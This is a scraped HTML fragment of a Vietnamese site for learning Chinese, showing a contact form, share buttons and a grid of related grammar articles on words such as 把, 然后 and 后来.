<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%E1%BA%A4U%20TR%C3%9AC%20TI%E1%BA%BENG%20TRUNG%20%C4%90%E1%BB%82%20NH%E1%BB%9C%20V%E1%BA%A2 - https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=C%E1%BA%A4U%20TR%C3%9AC%20TI%E1%BA%BENG%20TRUNG%20%C4%90%E1%BB%82%20NH%E1%BB%9C%20V%E1%BA%A2&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fcau-truc-tieng-trung-de-nho-va%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-1371x800.jpg&description=C%E1%BA%A4U%20TR%C3%9AC%20TI%E1%BA%BENG%20TRUNG%20%C4%90%E1%BB%82%20NH%E1%BB%9C%20V%E1%BA%A2" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/&title=C%E1%BA%A4U%20TR%C3%9AC%20TI%E1%BA%BENG%20TRUNG%20%C4%90%E1%BB%82%20NH%E1%BB%9C%20V%E1%BA%A2" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/" rel="category tag">Kiến thức tiếng trung</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" rel="category tag">Phương pháp</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/ngu-phap/" rel="tag">Ngữ Pháp</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/day-tu-duy-ngon-ngu-tieng-trung-o-giai-doan-so-cap-ngu-phap-trat-tu-tu-va-doi-chieu-voi-tieng-viet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2560" height="1707" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">DẠY TƯ DUY NGÔN NGỮ TIẾNG TRUNG Ở GIAI ĐOẠN SƠ CẤP: NGỮ PHÁP, TRẬT TỰ TỪ VÀ ĐỐI CHIẾU VỚI TIẾNG VIỆT</h2>
					<div class="post-meta is-small op-8">Th2 19, 2025</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng 把 trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-chu-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CÂU CHỮ 把" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÂU CHỮ 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e7%84%b6%e5%90%8e-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng của 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 然后 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e5%90%8e%e6%9d%a5-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách dùng của 后来" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 后来 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 18, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e5%90%8e%e6%9d%a5-va-%e7%84%b6%e5%90%8e/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后</h2>
					<div class="post-meta is-small op-8">Th11 16, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-ngu-phap-tieng-trung-qua-bo-phim-nua-la-duong-mat-nua-la-dau-thuong/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nửa là đường mật nửa là đau thương" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM NỬA LÀ ĐƯỜNG MẬT NỬA LÀ ĐAU THƯƠNG</h2>
					<div class="post-meta is-small op-8">Th11 14, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-phap-tieng-trung-qua-bo-phim-chung-ta-cua-sau-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM CHÚNG TA CỦA SAU NÀY</h2>
					<div class="post-meta is-small op-8">Th11 13, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-du-lich-noi-bat-tai-hang-chau/" class="plain" aria-label="NHỮNG ĐỊA ĐIỂM DU LỊCH NỔI BẬT TẠI HÀNG CHÂU">
								<img width="711" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/Tay-Ho-711x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/Tay-Ho-711x400.jpg 711w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/Tay-Ho-768x432.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/Tay-Ho-300x169.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/Tay-Ho.jpg 1200w" sizes="auto, (max-width: 711px) 100vw, 711px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-du-lich-noi-bat-tai-hang-chau/" class="plain">NHỮNG ĐỊA ĐIỂM DU LỊCH NỔI BẬT TẠI HÀNG CHÂU</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dieu-ban-chua-biet-ve-giao-vien-cua-he-thong-hoa-ngu-hoc-tieng-trung-quoc-moi-ngay/" class="plain" aria-label="NHỮNG ĐIỀU BẠN CHƯA BIẾT VỀ GIÁO VIÊN CỦA HỆ THỐNG HOA NGỮ &#8211; HỌC TIẾNG TRUNG QUỐC MỖI NGÀY">
								<img width="600" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-2048x1365.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/d2b20aad1657d9098046-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dieu-ban-chua-biet-ve-giao-vien-cua-he-thong-hoa-ngu-hoc-tieng-trung-quoc-moi-ngay/" class="plain">NHỮNG ĐIỀU BẠN CHƯA BIẾT VỀ GIÁO VIÊN CỦA HỆ THỐNG HOA NGỮ &#8211; HỌC TIẾNG TRUNG QUỐC MỖI NGÀY</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-khong-the-bo-qua-khi-den-phuong-hoang-co-tran/" class="plain" aria-label="NHỮNG ĐỊA ĐIỂM KHÔNG THỂ BỎ QUA KHI ĐẾN PHƯỢNG HOÀNG CỔ TRẤN">
								<img width="601" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/tour-phuong-hoang-co-tran-6-ngay-5-dem-601x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/tour-phuong-hoang-co-tran-6-ngay-5-dem-601x400.jpg 601w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/tour-phuong-hoang-co-tran-6-ngay-5-dem-768x511.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/tour-phuong-hoang-co-tran-6-ngay-5-dem-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/tour-phuong-hoang-co-tran-6-ngay-5-dem.jpg 1024w" sizes="auto, (max-width: 601px) 100vw, 601px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-khong-the-bo-qua-khi-den-phuong-hoang-co-tran/" class="plain">NHỮNG ĐỊA ĐIỂM KHÔNG THỂ BỎ QUA KHI ĐẾN PHƯỢNG HOÀNG CỔ TRẤN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/kham-pha-5-khu-tu-tri-cua-trung-quoc/" class="plain" aria-label="Khám phá 5 khu tự trị của Trung Quốc">
								<img width="600" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-1199x800.jpg 1199w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1-1536x1025.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/07/tt1.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/kham-pha-5-khu-tu-tri-cua-trung-quoc/" class="plain">Khám phá 5 khu tự trị của Trung Quốc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1591034818">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1832199509">


	<div id="col-822504597" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-3174172845" class="text">
		

<div class="">
<div class="online_ht">
